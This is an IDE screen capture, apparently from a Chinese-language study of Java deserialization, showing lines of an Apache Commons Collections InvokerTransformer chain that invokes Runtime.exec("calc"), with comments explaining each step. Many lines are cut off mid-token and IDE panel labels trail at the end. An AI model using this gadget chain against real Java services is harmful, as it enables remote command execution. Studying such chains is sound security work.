 24 // Method runtime = c.getMethod("getRuntime");
25 // Runtime a = (Runtime) runtime.invoke(null,null);//获得Runtime实例
26 / Method method = c.getMethod("exec",String.class);//获得exec函数
27 // method.invoke(a,"calc");//调用Runtime对象的exec函数弹出计算器
28 Method getMethod = (Method) new InvokerTransformer( methodName: "getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRu
29 Runtime runtime = (Runtime) new InvokerTransformer( methodName: "invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, nu
30 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"}).transform(runtime);
31 // //定义一个数组
32 // Transformer[] transformers = new Transformer[]{
33 // new ConstantTransformer(Runtim
34 // //获取getRuntime方法
35 // new InvokerTransformer("getMet class}, new Object[]{"getRuntime", null}),
36 // //调用invoke方法获得实例
37 // new InvokerTransformer("invoke ass}, new Object[]{null, null}),
38 // //调用exec方法，弹出计算器
39 // new InvokerTransformer("exec" {"calc"})
计算器
程序员
0
数据库
SciView
Maven
Device Manager